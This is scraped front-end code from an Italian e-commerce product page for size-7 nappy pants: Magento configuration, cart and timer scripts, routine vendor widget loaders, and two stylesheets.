                    }
                }
            else
                $(priceDiv).append('<span id="point-show1"><strong><p style="color: #666; font-size: 14px"></p></strong></span>');

        });
    </script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.miscappalapipi.it\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var app = {
        isAppleDevice: function() {
          if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
            return true;
          }
          return false;
        }
    }
    // Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());
      if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
        var edate = $('#'+id).val();
        var edateParts = edate.substring(0,10).split('-');
        var etimePart = edate.substr(11);
        enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
        enddate = new Date(enddate).getTime();

        var sdate = $('#'+startdateid).val();
        var sdateParts = sdate.substring(0,10).split('-');
        var stimePart = sdate.substr(11);
        dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
        dealstartdate = new Date(dealstartdate).getTime();
      }
      // Get Current Date from magentodatetime

      var currentdate=new Date(currentdate).getTime();
      //Get Difference between Two dates
      var distance = enddate - currentdate;
      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime
    var date = new Date('2026-01-16 07:10:56');
    if (app.isAppleDevice()) {
      var mdate = '2026-01-16 07:10:56';
      var dateParts = mdate.substring(0,10).split('-');
      var timePart = mdate.substr(11);
      date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
      date = new Date(date);
    }
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'/'+(month+1)+'/'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);
    // Set Interval
    timer = setInterval(function()
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"/"+(month+1)+"/"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-8976]": {
            "priceBox": {
                "priceConfig":  {"productId":"8976","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"grouped"}        }
    }
</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.miscappalapipi.it\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F8976\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.miscappalapipi.it\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.miscappalapipi.it\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.miscappalapipi.it\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Pay\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Accedi in modo sicuro al nostro sito web utilizzando i dati Amazon di cui gi\u00e0 disponi."}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.miscappalapipi.it\u002Fstatic\u002Fversion1765456150\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","wp_ga4"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","wp_ga4"],"checkout\/cart\/delete":["cart","wp_ga4"],"checkout\/cart\/updatepost":["cart","wp_ga4"],"checkout\/cart\/updateitemoptions":["cart","wp_ga4"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","wp_ga4"],"checkout\/sidebar\/updateitemqty":["cart","wp_ga4"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","wp_ga4"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","wp_ga4"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","wp_ga4"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amazon_pay\/checkout\/completesession":["cart","checkout-data","last-ordered-items"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["wp_ga4"],"rest\/*\/v1\/carts\/*\/shipping-information":["wp_ga4"],"weltpixel_quickview\/index\/updatecart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.miscappalapipi.it\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","chatData","wp_ga4","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.miscappalapipi.it\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.miscappalapipi.it\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.miscappalapipi.it\/page_cache\/block\/render\/id\/8976\/category\/529\/","handles":["default","catalog_product_view","catalog_product_view_id_8976","catalog_product_view_sku_Pannolini-mutandina-kit-kin-taglia-7","catalog_product_view_type_grouped","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/pannolini-taglia-7\/pannolini-mutandina-taglia7-kit-kin.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>

    require (['uiRegistry'], function(registry) {
        registry.set('amazonPay', {"region":"de","code":"amazon_payment_v2","vault_code":"amazon_payment_v2_vault","is_method_available":true,"is_pay_only":true,"is_lwa_enabled":true,"is_guest_checkout_enabled":true,"has_restricted_products":false,"is_multicurrency_enabled":false})
    });

        require (['Amazon_Pay/js/model/storage'], function(amazonStorage) {
        amazonStorage.clearAmazonCheckout();
    });
    
</script>
<script>
        if (window.require) {
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.miscappalapipi.it\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"8976":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.miscappalapipi.it\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/8976\\\/\",\"data\":{\"product\":\"8976\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/8976\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.miscappalapipi.it\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"8976\",\"uenc\":\"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw,\"}}","required_options":null},"price_info":{"final_price":10.9,"max_price":10.9,"max_regular_price":10.9,"minimal_regular_price":10.9,"special_price":null,"minimal_price":10.9,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">10,90\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">10,90\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">10,90\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">10,90\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":10.9,"max_price":10.9,"max_regular_price":10.9,"minimal_regular_price":10.9,"special_price":10.9,"minimal_price":10.9,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">10,90\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">10,90\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">10,90\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">10,90\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">10,90\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">10,90\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/01ba82df4628b4af1afd8975b3280902\/image\/8976781a\/pannolini-mutandina-taglia-7-xlarge-17-kg-kit-kin.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":300,"label":"Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&Kin","resized_width":300,"resized_height":300},{"url":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/99a5badb0447bb8e5b5af42d8cfc0c70\/image\/8976781a\/pannolini-mutandina-taglia-7-xlarge-17-kg-kit-kin.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":340,"label":"Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&Kin","resized_width":340,"resized_height":340},{"url":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/e64de498325ffca218f2aef45f3b4fd3\/image\/8976781a\/pannolini-mutandina-taglia-7-xlarge-17-kg-kit-kin.jpg","code":"recently_viewed_products_images_names_widget","height":120,"width":120,"label":"Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&Kin","resized_width":120,"resized_height":120},{"url":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/01ba82df4628b4af1afd8975b3280902\/image\/8976781a\/pannolini-mutandina-taglia-7-xlarge-17-kg-kit-kin.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&Kin","resized_width":300,"resized_height":300},{"url":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/99a5badb0447bb8e5b5af42d8cfc0c70\/image\/8976781a\/pannolini-mutandina-taglia-7-xlarge-17-kg-kit-kin.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":340,"label":"Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&Kin","resized_width":340,"resized_height":340},{"url":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/e64de498325ffca218f2aef45f3b4fd3\/n\/a\/nappies_size7_pants_front.jpg","code":"recently_compared_products_images_names_widget","height":120,"width":120,"label":"Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&Kin","resized_width":120,"resized_height":120}],"url":"https:\/\/www.miscappalapipi.it\/pannolini-taglia-7\/pannolini-mutandina-taglia7-kit-kin.html","id":8976,"name":"Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&Kin","type":"grouped","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.miscappalapipi.it\/pannolini-taglia-7\/pannolini-mutandina-taglia7-kit-kin.html#review-form\">\n                Lascia la prima recensione!            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.miscappalapipi.it\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":8976,\"uenc\":\"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw,\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&Kin","sku":"Pannolini-mutandina-kit-kin-taglia-7","image":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/beb0789cfe51769a6692b893da9b5717\/image\/8976781a\/pannolini-mutandina-taglia-7-xlarge-17-kg-kit-kin.jpg","category":"TAGLIA 7: PANNOLINI ECOLOGICI +20 KG","model":"Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&Kin","description":"Acquista Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&Kin al miglior prezzo.","gtin8":"Pannolini-mutandina-kit-kin-taglia-7","offers":{"@type":"AggregateOffer","lowPrice":"10.90","highPrice":"31.90","priceCurrency":"EUR","offers":[{"@type":"Offer","price":"10.90","priceCurrency":"EUR","priceValidUntil":"2030-01-01","sku":"KitandKin-piccolascorta-mutandina-taglia7","gtin":"KitandKin-piccolascorta-mutandina-taglia7"},{"@type":"Offer","price":"31.90","priceCurrency":"EUR","priceValidUntil":"2030-01-01","sku":"KitandKin-grandescorta-mutandina-taglia7","gtin":"KitandKin-grandescorta-mutandina-taglia7"}],"offerCount":2}}</script>
<script src="https://cdn.scalapay.com/widget/scalapay-widget-loader.js?version=v5" type="module"></script>
<script type="text/javascript">
								require([
										'jquery',
										'owl.carousel/owl.carousel.min'
								], function ($) {
                                        $(".products-related .owl-carousel").owlCarousel({
												dots: true,
												items: 1,
												nav: false,
  											responsive: {
  												0: {
  													items:2
  												},
  												768: {
  													items:3
  												},
  												992: {
  													items: 5  												},
  												1200: {
  													items: 6  												}
  											}
										});
                    								});
						</script>
<script type="text/javascript">
									require([
										'jquery',
										'owl.carousel/owl.carousel.min'
									], function ($) {
										$(".products-upsell .owl-carousel").owlCarousel({
											margin: 0,
											nav: false,
											dots: true,
											responsive: {
												0: {
													items:2
												},
												768: {
													items:3
												},
												992: {
													items:5												},
												1200: {
													items:6												}
											}
										});
									});
							</script>
<script>
        require([
            'jquery',
            'owl.carousel/owl.carousel.min'
        ], function ($) {
            var owl_5 = $(".recent-posts .owl-carousel").owlCarousel({
                items: 2,
                autoplay: true,
                autoplayTimeout: 5000,
                autoplayHoverPause: true,
                margin: 20,
                navRewind: true,
                animateIn: 'fadeIn',
                animateOut: 'fadeOut',
                loop: false,
                nav: false,
                dots: false,
                navText: ["<em class='porto-icon-chevron-left'></em>","<em class='porto-icon-chevron-right'></em>"],

                responsive: {
                    0: {
                        items:1
                    },
                    768: {
                        items:2
                    },
                    992: {
                        items:2
                    },
                    1200: {
                        items:2
                    }
                }
            });
        });
    </script>
<script type="text/javascript">
            require(['jquery', 'jquery/ui'], function($){
                const labelText = '<div class="ew_launching_label">In arrivo !!</div>';
                $('.products.wrapper').find('.product-item').each(function(i, item){
                    if(!$(item).find('form').length && !$(item).find('.checkbox.related').length){
                        $(item).addClass('ew_launch');
                        $(item).find('.product-item-info').append(labelText);
                    }
                })
            });
        </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.miscappalapipi.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.miscappalapipi.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.miscappalapipi.it\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.miscappalapipi.it\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.miscappalapipi.it\/","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.miscappalapipi.it\/catalogsearch\/result?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.miscappalapipi.it\/pannolini-ecologici-taglia-7\/","name":"TAGLIA 7: PANNOLINI ECOLOGICI +20 KG"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.miscappalapipi.it\/pannolini-taglia-7\/pannolini-mutandina-taglia7-kit-kin.html","name":"Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&Kin"}}]}</script>
<script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script>
<script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','p61N8BeWiIl3eZ9d');
</script>
<script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script>
<script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script>
<script>
    requirejs(['jquery', 'weltpixel_quickview' ],
        function   ($, quickview) {
            $(document).ready(function() {
                $('.weltpixel-quickview').bind('click', function() {
                    var prodUrl = $(this).attr('data-quickview-url');
                    if (prodUrl.length) {
                        quickview.displayContent(prodUrl);
                    }
                });
            });
        });

    window.weltpixel_quickview = {"baseUrl":"https:\/\/www.miscappalapipi.it\/","closeSeconds":"5","showMiniCart":"1","showShoppingCheckoutButtons":"1"};
</script>
<script type="text/x-magento-init">
	{
		"*": {
		"webiatorsStickycart": {
		"StickyPosition": ".product.info.detailed"
	}
}
}
</script>
<script>var _smid ='je386bqms9jgrhgu'; var _smclt = 864000; (function(w, r, a, sm, s ) { w['SalesmanagoObject'] = r; w[r] = w[r] || function () {( w[r].q = w[r].q || [] ).push(arguments)}; sm = document.createElement('script'); sm.type = 'text/javascript'; sm.async = true; sm.src = a; s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sm, s); })(window, 'sm', ('https:' == document.location.protocol ? 'https://' : 'http://') + 'www.salesmanago.pl/static/sm.js');</script>
<script>
        window.ga4ParentVsChild = 'parent';
        window.ga4VariantEnabled = '1';
        require(['jquery','weltpixel_ga4_persistentLayer','weltpixel_ga4_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpGa4PersDl ,wpGa4gtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.wp_ga4) {
                            var dataLayerData = $.parseJSON(response.wp_ga4.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 0,
                    'persDataLayer' : wpGa4PersDl
                };
                wpGa4PersDl.init(wpPersDlOptions);
                wpGa4gtm.trackPromotion(wpGtmOptions);
            });
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Webiators_StickyCart/css/style.css
body_size: 352
content:
.wt-stickyCart{
    position: fixed;
    width: 100%;
    bottom: 0;
    height: 90px;
    z-index: 99;
    align-items: center;
    justify-content: center;
    display: none;
}
.wt-stickyCart .stickybar{
    display: flex;
    align-items: center;
    justify-content: center;
    height: 90px;
}
.wt-stickyCart .stickybar .wtSticky {
    padding: 0 10px 0 10px;
}
.wt-stickyCart .stickybar .productNameSticky {
    color: #eee;
}
.wt-stickyCart .stickybar .product-image .square-shape{
    display: flex;
    justify-content: center;
    align-items: center;
}
.wt-stickyCart .product-image img.imgSticky.square-shape{
 border-radius: unset;
}
.wt-stickyCart .product-image img.imgSticky.round-shape{
 border-radius: 50%;
}

.wt-stickyCart .stickybar .quantity {
    position: relative;
    text-align: left;
    margin-right: 0;
    position: relative;
    border: 1px solid #999;
}
.wt-stickyCart .stickybar .quantity input#qtySticky{
    width: calc(100% - 20px);
    border: 0;
    height: 40px;
    padding: 0;
    font-weight: 700;
    font-size: 14px;
    text-align: center;
}
.wt-stickyCart .stickybar .btn-addQty {
    position: absolute;
    top: 0;
    right: 0;
    width: 20px;
}
.wt-stickyCart .btn-addQty .items {
    background: transparent;
    color: #fff;
    border: none;
    width: 100%;
    box-shadow: none;
    font-size: 10px;
}
.wt-stickyCart .stickybar #btnSticky {
    min-height: 42px;
}  

--- FILE ---
content_type: text/css
request_url: https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/MGS_Brand/css/mgs_brand.css
body_size: 661
content:
html, body {
	overflow-x: hidden;
}
.clear { clear: both; }
.sidebar .block-brand .brand-list { padding-left: 0; }
.shop-by-brand .all-brands ul.brand-list { list-style: none; padding: 0; }
.brand-list .shop-by-brand .item {
    float: left;
    text-align: center;
	width: 20%;
	margin-bottom: 20px;
}
.brand-list .shop-by-brand .item .brand-content {
	border: 1px solid transparent;
	box-shadow: 3px 3px 4px 0 rgba(0, 0, 0, 0);
	margin: 0 10px;
}
.brand-list .shop-by-brand .item .brand-content img {
	margin: 0 auto;
}
.mgs-brand-widget .owl-carousel .owl-item .item {
	padding: 0 10px;
}
.brand-list .shop-by-brand .item:hover .brand-content {
	border: 1px solid #bbb;
    box-shadow: 3px 3px 4px 0 rgba(0, 0, 0, 0.3);
}
.brand-list .shop-by-brand .item:nth-child(5n+1) {
    margin-left: 0;
    clear: left;
}

.shop-by-brand .description {
    margin: 0 0 10px;
}

.shop-by-brand .search {
    margin-bottom: 10px;
}

.shop-by-brand .search .fields {
    margin-bottom: 10px;
}

